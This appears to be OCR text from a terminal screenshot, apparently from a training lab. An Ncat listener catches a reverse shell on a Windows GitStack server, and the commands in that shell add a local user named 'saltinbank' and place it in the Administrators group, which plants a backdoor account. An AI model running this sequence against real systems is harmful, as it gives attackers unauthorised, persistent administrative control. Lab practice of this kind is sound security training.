 root@prod-serv:~ — Konsole
File Edit View Bookmarks Settings Help
0:50001
Ncat: Connection from 10.200.99.150.
Ncat: Connection from 10.200.99.150:50094.
PS C:\GitStack\gitphp> net user saltinbank totolehac
ker /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup Administrators
 saltinbank /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup "
- : sudo ssh
wreath : curl
URL Encode and Decode - O...
root@prod-serv:~ — Konsole